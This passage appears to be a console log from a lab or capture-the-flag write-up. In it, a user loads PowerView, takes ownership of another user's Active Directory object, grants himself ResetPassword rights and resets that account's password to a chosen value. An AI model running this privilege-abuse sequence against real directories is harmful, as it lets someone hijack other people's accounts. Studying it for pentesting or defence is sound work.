 3 Dir(s)   4,978,851,840 bytes free
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\tom\Desktop\AD Audit\BloodHound> . .\PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
PS C:\Users\tom\Desktop\AD Audit\BloodHound>
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPass
word
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $cred = ConvertTo-SecureString "Dr4ks123412" -AsPlainText -force
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainUserPassword -identity claire -accountpassword $cred
PS C:\Users\tom\Desktop\AD Audit\BloodHound>